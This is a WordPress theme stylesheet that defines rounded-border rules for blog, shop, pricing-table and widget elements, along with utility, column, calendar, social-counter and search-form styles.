.has_soft_borders .blog.blog_layout5 .col-lg-3 .post_grid_image a:hover>img, .has_soft_borders .sc_layout.grid .column.col-lg-3:hover .data-image>img, .has_soft_borders .preview_info_wrap, .has_soft_borders a .preview_info_wrap:hover .controls, .has_soft_borders .preview_info_wrap:hover .controls {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.list>li .image img, .has_soft_borders .sc_layout.list>li .month {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module.blog .month, .has_soft_borders .single_module.post .month, .has_soft_borders .month, .has_soft_borders .sc_layout.list>li .month .day, .has_soft_borders .loop_module.blog .month .day, .has_soft_borders .single_module.post .month .day, .has_soft_borders .month .day {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module .blog_index_image_load img, .has_soft_borders .loop_module img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module .post_meta .meta_post_tag a, .has_soft_borders .single_module .post_meta .meta_category a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .isonav li a, .has_soft_borders .loop_module.blog.blog_layout5 .loop_content.blog .post_grid_image:hover img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .wp-pagenavi .pagenavi-pages, .has_soft_borders .wp-pagenavi .pagenavi-page, .has_soft_borders .wp-pagenavi .current, .has_soft_borders .wp-pagenavi a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .pagination-links .page-numbers, .has_soft_borders .pagination-links .current {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module.portfolio .first_layer, .has_soft_borders .loop_module.portfolio .second_layer {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_content .single_post_image img, .has_soft_borders .single_content.post .post_nav_module {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .share_this_module {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #respond #commentform .col-lg-4 input, .has_soft_borders #respond #commentform textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders section .miss_form .col-lg-4 input, .has_soft_borders section .miss_form .col-lg-6 input, .has_soft_borders section .miss_form .captcha_field input, .has_soft_borders section .miss_form .col-xs-12 textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .input-text {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="text"], .has_soft_borders input[type="password"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.previous_post a>i, .has_soft_borders .single_module.portfolio .post_nav_module>.next_post a>i {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .gallery.item .gallery-single-item {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content #group-dir-search, .has_soft_borders .main_content #members-dir-search {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_message, .has_soft_borders .additional_posts_module .post_grid_image img, .has_soft_borders .alert, .has_soft_borders .label, .has_soft_borders .post_grid_image .custom_quote, .has_soft_borders blockquote, .has_soft_borders .single_content .rating_box, .has_soft_borders .message_center, .has_soft_borders .overall_rating .score.total, .has_soft_borders .tabs_container.vertical, .has_soft_borders .benefit.box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set .toggle_header.toggle_accordion, .has_soft_borders .toggle_frame_set .toggle_header.toggle, .has_soft_borders .toggle_frame_set .toggle_header .plus_minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set.framed .toggle_header .plus_minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox .icon {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox .icon i {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .search-form fieldset {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sidebar .widgettitle, .has_soft_borders .sidebar .woocommerce .widgettitle, .has_soft_borders .sidebar .widget_shopping_cart .widgettitle {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .cart-collaterals .cart_totals h2, .has_soft_borders .sidebar .miss_gallery .gallery_info .widgettitle, .has_soft_borders .before_footer .miss_hot_updates_widget .hot_updates, .has_soft_borders .woocommerce>form, .has_soft_borders .widget_tag_cloud .tagcloud a, .has_soft_borders .commentmetadata a, .has_soft_borders .miss_form_row input[type="submit"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .form-submit input[type="submit"], .has_soft_borders .form-submit button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .tabs.button li a, .has_soft_borders .miss_hot_updates_widget .hot_updates .wrap .post_list .image img, .has_soft_borders .miss_popular_widget ul li .image img, .has_soft_borders .miss_recent_widget ul li .image img, .has_soft_borders .miss_in_focus_widget .in_focus .in_focus_image img, .has_soft_borders .before_footer .miss_recent_widget ul .post_list_module .image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget .month {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget .month .day {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .before_footer .flickr_widget .row-fluid .col-lg-4 {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_flickr_widget .flickr_badge_image a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_flickr_widget .flickr_badge_image a img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .ttw-music-player .player-controls {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="number"], .has_soft_borders input[type="submit"], .has_soft_borders input[type="button"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders textarea, .has_soft_borders button, .has_soft_borders .products .product_item, .has_soft_borders .loop_content.products .col-lg-5 .images .woocommerce-main-image img, .has_soft_borders .woocommerce>form>table.shop_table {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .shop_table tbody tr td.product-thumbnail img, .has_soft_borders .shop_table tbody tr td.product-quantity .quantity {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame .wrap {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame .wrap h3 {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce #order_review #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce-page #order_review #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.previous_post a>i, .has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner, .has_soft_borders .before_footer_twitter .twitter_controls .twitter-prev, .has_soft_borders .flex-direction-nav li a.flex-prev, .has_soft_borders .tabs.vertical {
	-webkit-border-radius: 3px 0px 0px 3px;
	-moz-border-radius: 3px 0px 0px 3px;
	-ms-border-radius: 3px 0px 0px 3px;
	-o-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.next_post a>i, .has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner, .has_soft_borders .before_footer_twitter .twitter_controls .twitter-next, .has_soft_borders .flex-direction-nav li a.flex-next {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .tabs_content.vertical {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .tabs_content.vertical .tabs_wrap {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner .table-head, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .table-head {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .tabs.button li a, .has_soft_borders .miss_hot_updates_widget .hot_updates_tabs li a, .has_soft_borders .tabs_container.framed .tabs li a, .has_soft_borders .blog_tabs_container .blog_tabs li a, .has_soft_borders .main_content .woocommerce-tabs .tabs li a {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .product_item .frame {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .product_item .frame .wrap {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner .features, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .features {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content, .has_soft_borders .widget_tag_cloud .tagcloud .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_hot_updates_widget .hot_updates, .has_soft_borders .tabs_container.framed .tabs_content.framed {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_hot_updates_widget .hot_updates .wrap, .has_soft_borders .tabs_container.framed .tabs_content.framed .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .blog_tabs_content, .has_soft_borders .additional_posts_module .blog_tabs_content .post_grid, .has_soft_borders .blog_tabs_content .commentlist {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .woocommerce-tabs .panel {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .woocommerce-tabs .panel .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_in_focus_widget .in_focus .in_focus_bottom .bottom_bulk_box_field .box {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .product_item .bottom_bulk_box_field {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .product_item .bottom_bulk_box_field .box {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner .table-head {
	-webkit-border-radius: 3px 0px 0px 0px;
	-moz-border-radius: 3px 0px 0px 0px;
	-ms-border-radius: 3px 0px 0px 0px;
	-o-border-radius: 3px 0px 0px 0px;
	border-radius: 3px 0px 0px 0px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner .table-head {
	-webkit-border-radius: 0px 3px 0px 0px;
	-moz-border-radius: 0px 3px 0px 0px;
	-ms-border-radius: 0px 3px 0px 0px;
	-o-border-radius: 0px 3px 0px 0px;
	border-radius: 0px 3px 0px 0px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner .features {
	-webkit-border-radius: 0px 0px 0px 3px;
	-moz-border-radius: 0px 0px 0px 3px;
	-ms-border-radius: 0px 0px 0px 3px;
	-o-border-radius: 0px 0px 0px 3px;
	border-radius: 0px 0px 0px 3px
}
.has_soft_borders .woocommerce .checkout table.shop_table tfoot tr:last-child th:first-child {
	-webkit-border-radius: 0px 0px 0px 3px;
	-moz-border-radius: 0px 0px 0px 3px;
	-ms-border-radius: 0px 0px 0px 3px;
	-o-border-radius: 0px 0px 0px 3px;
	border-radius: 0px 0px 0px 3px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner .features, .has_soft_borders .woocommerce .checkout table.shop_table tfoot tr:last-child td:last-child {
	-webkit-border-radius: 0px 0px 3px 0px;
	-moz-border-radius: 0px 0px 3px 0px;
	-ms-border-radius: 0px 0px 3px 0px;
	-o-border-radius: 0px 0px 3px 0px;
	border-radius: 0px 0px 3px 0px
}
.im-display-table {
	display: table
}
.im-display-table-row {
	display: table-row
}
.im-display-table-cell {
	display: table-cell
}
.inline-block {
	display: inline-block
}
.hoverFade {
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear
}
.hoverFade:hover {
	opacity: 0.8;
	filter: alpha(opacity=80)
}
.clearboth {
	clear: both
}
.clearfix:after {
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.boxed_layout .header.fixed {
	width: auto
}
i.add_to_last {
	float: left;
	position: relative
}
.relative {
	position: relative
}
.main_content {
	margin-bottom: 0px;
	min-height: 300px
}
.auto-column {
	overflow: hidden;
	-moz-column-gap: 2px;
	-webkit-column-gap: 2px;
	-ms-column-gap: 2px;
	-moz-column-fill: balance;
	-webkit-column-fill: balance;
	-ms-column-fill: balance;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	-ms-column-break-inside: avoid;
	vertical-align: text-top
}
.auto-column.cols-2 {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	-ms-column-count: 2
}
.auto-column.cols-3 {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	-ms-column-count: 3
}
.auto-column.cols-4 {
	-moz-column-count: 4;
	-webkit-column-count: 4;
	-ms-column-count: 4
}
.auto-column.cols-5 {
	-moz-column-count: 5;
	-webkit-column-count: 5;
	-ms-column-count: 5
}
.auto-column.cols-6 {
	-moz-column-count: 6;
	-webkit-column-count: 6;
	-ms-column-count: 6
}
.auto-column.cols-7 {
	-moz-column-count: 7;
	-webkit-column-count: 7;
	-ms-column-count: 7
}
.auto-column.cols-8 {
	-moz-column-count: 8;
	-webkit-column-count: 8;
	-ms-column-count: 8
}
.auto-column.cols-9 {
	-moz-column-count: 9;
	-webkit-column-count: 9;
	-ms-column-count: 9
}
.auto-column.cols-10 {
	-moz-column-count: 10;
	-webkit-column-count: 10;
	-ms-column-count: 10
}
.auto-column.cols-11 {
	-moz-column-count: 11;
	-webkit-column-count: 11;
	-ms-column-count: 11
}
.auto-column.cols-12 {
	-moz-column-count: 12;
	-webkit-column-count: 12;
	-ms-column-count: 12
}
.widget {
	margin-bottom: 10px;
	padding-bottom: 1px
}
.sidebar .widget, .before_footer .widget {
	margin-bottom: 35px;
	padding-bottom: 1px
}
.screen-reader-text {
	display: none
}
.miss_contact_form_widget .name_row label, .miss_contact_form_widget .email_row label, .miss_contact_form_widget .captcha_row label {
	width: 38%;
	float: right;
	margin-top: 5px
}
.miss_contact_form_widget .textarea_row label:first-child {
	display: none
}
.miss_contact_form_widget .textfield {
	width: 55%
}
.miss_contact_form_widget .textarea {
	width: 85%
}
.miss_message {
	padding: 15px 20px;
	margin-bottom: 20px;
	letter-spacing: .3px;
	border-width: 1px;
	border-style: solid
}
.miss_message.errors {
	color: #c31b00;
	background: #ffcccc;
	border-color: #ff9999
}
.miss_message.errors ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.miss_message.errors li {
	position: relative;
	padding-left: 22px
}
.miss_message.errors li i {
	position: absolute;
	left: 0px
}
.required_error {
	border: 1px solid #f99 !important
}
#wp-calendar {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 11px;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	width: 100%
}
.widget_calendar .widgettitle {
	display: none
}
.widget_calendar caption {
	font-size: 18px;
	font-weight: bold;
	text-align: left;
	background: #fff;
	padding: 12px !important
}
#wp-calendar caption, #wp-calendar th, #wp-calendar td {
	padding: 4px 2px
}
#wp-calendar tfoot {
	padding: 4px 2px
}
#wp-calendar tfoot td {
	border: none !important
}
#wp-calendar tbody {
	border-spacing: 1px
}
#wp-calendar th {
	background-color: rgba(0,0,0,0.35) !important;
	color: #fff !important;
	font-weight: 900 !important;
	font-size: 12px
}
#wp-calendar thead th:hover {
	background-color: rgba(0,0,0,0.56) !important;
	color: #fff
}
#wp-calendar tbody td {
	margin-bottom: 1px;
	margin-right: 1px;
	background-color: #fff !important;
	color: #666666;
	border-right: 1px #f4f4f4 solid
}
#wp-calendar tbody td:last-child {
	border-right-width: 0
}
#wp-calendar tbody tr td {
	border-top: 1px #f4f4f4 solid
}
#wp-calendar tbody td:hover {
	color: #fff;
	background-color: rgba(0,0,0,0.56) !important
}
#wp-calendar tbody td:hover a {
	color: #fff
}
#wp-calendar tbody td:last-child:hover {
	background-color: rgba(0,0,0,0.56) !important
}
#wp-calendar tbody tr:hover {
	background-color: rgba(100,100,100,0.05)
}
#wp-calendar td.pad:hover {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tr #prev:hover, #wp-calendar tr #next:hover {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tbody tr td:last-child {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tbody #today {
	font-weight: 900 !important;
	color: #fff !important;
	background: rgba(0,0,0,0.9) !important
}
.rss-date {
	color: #bbb;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: block;
	margin-bottom: 5px
}
.widget_rss li {
	margin-bottom: 15px
}
.widget_rss li a {
	font-size: 14px;
	display: block;
	margin-bottom: 5px
}
.rssSummary {
	margin-bottom: 5px
}
.fbConnectWidgetTopmost {
	border-width: 0;
	border-color: transparent !important
}
.fbConnectWidgetTopmost div:first-child {
	max-width: 305px !important
}
#footer .widget_recent_entries li:hover, #footer .miss_subnav_widget li:hover {
	background-color: rgba(255,255,255,0.04)
}
.layerslider_widget {
	overflow: hidden
}
.msmw_map img {
	max-width: none !important
}
.widget.miss_workhours_widget .weekdays {
	border-bottom: 1px rgba(200,200,200,0.2) solid;
	margin-bottom: 11px
}
.widget.miss_workhours_widget .weekdays div:first-child {
	overflow: hidden;
	white-space: nowrap
}
.widget.miss_workhours_widget .weekdays.weekday_sat, .widget.miss_workhours_widget .weekdays.weekday_sun {
	opacity: .5
}
.facebook_like iframe[style] {
	width: 100% !important
}
.feed-counter div {
	width: 30%;
	position: relative;
	margin-right: 5%;
	margin-bottom: 20px;
	float: left;
	height: 100px
}
.feed-counter div:last-child {
	margin-right: 0 !important;
	clear: right
}
.socialCounterWidget {
	width: auto;
	display: block;
	position: relative
}
#socialCounterWidget {
	text-align: center;
	margin: 0px
}
.socialCounterContainer {
	float: left
}
#socialCounterWidget .socialCounterBox {
	display: block;
	margin: 0px 1px;
	padding: 20px 2px
}
.feed_link_widget i {
	display: block;
	float: left;
	background-color: orange;
	margin-right: 10px;
	color: #fff
}
#socialCounterWidget .icon {
	display: block;
	width: 50px;
	height: 50px;
	text-align: center;
	font-size: 40px;
	line-height: 50px;
	margin: 0px auto
}
#socialCounterWidget .icon i {
	display: block;
	width: 50px;
	height: 50px;
	text-align: center;
	font-size: 40px;
	line-height: 50px;
	margin: 0px auto
}
.before_footer #socialCounterWidget .count {
	font-size: 15px;
	letter-spacing: -1px
}
#socialCounterWidget .count {
	color: #fff;
	line-height: 15px;
	display: block;
	font-size: 16px;
	margin-top: 10px;
	font-weight: normal
}
#socialCounterWidget .title {
	color: #fff;
	text-transform: uppercase;
	margin-top: 5px;
	display: block;
	font-size: 80%
}
.widget.widget_feedburner {
	clear: both;
	padding: 5px !important
}
.widget.widget_feedburner .feed_link_widget .title {
	font-weight: 600;
	line-height: 15px;
	margin-left: 48px;
	display: block;
	font-size: 120%;
	font-weight: normal;
	padding-top: 9px
}
.widget.widget_feedburner .icon {
	width: 48px;
	height: 48px;
	display: block;
	float: left;
	line-height: 48px;
	text-align: center;
	font-size: 28px
}
.widget.widget_feedburner .description {
	display: block;
	margin-left: 48px;
	letter-spacing: 1px;
	font-weight: 100;
	padding-bottom: 0
}
.widget .preview_info_wrap {
	display: none
}
.before_footer .container .widget h6 {
	margin-top: 5px;
	display: block
}
.widget>h6 {
	display: none
}
.sidebar .widget .small_post_list .post_title, .sidebar .widget .small_post_list .post_meta, .sidebar .widget .small_post_list .content {
	margin-left: 0px
}
.widget_social_icons .social_icon {
	display: block;
	float: left
}
.widget_social_icons .social_icon i {
	display: block;
	height: 32px;
	width: 32px;
	font-size: 32px;
	line-height: 32px;
	text-align: center;
	text-decoration: none;
	cursor: pointer
}
.widget .search-form {
	margin: 0px
}
.search-form {
	margin: 0px 0px 20px 0px
}
.search-form fieldset {
	padding: 5px 35px 5px 8px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden
}
.search-form input.search-input {
	margin: 0px;
	padding: 0px;
	display: block;
	border: none;
	overflow: hidden;
	box-shadow: none;
	height: 25px;
	min-height: 25px
}
.search-form .fa-icon-search {
	display: block;
	position: absolute;
	border: none;
	background: none;
	right: 0px;
	top: 0px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	text-align: center;
	z-index: 10
}
.search-form .search-submit {
	margin: 0px;
	padding: 0px;
	display: block;
	position: absolute;
	border: none;
	background: none;
	overflow: hidden;
	right: 0px;
	text-indent: 100px;
	width: 35px;
	height: 25px;
	z-index: 50
}
.sidebar .widgettitle, .sidebar .woocommerce .widgettitle, .sidebar .widget_shopping_cart .widgettitle {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.cart-collaterals .cart_totals h2 {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.sidebar .miss_gallery .gallery_info .widgettitle {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.sidebar .widget>div, .sidebar .widget>p, .sidebar .widget>ul {
	margin: 0px
}
.sidebar .widget>select {
	margin: 0px auto;
	display: block
}
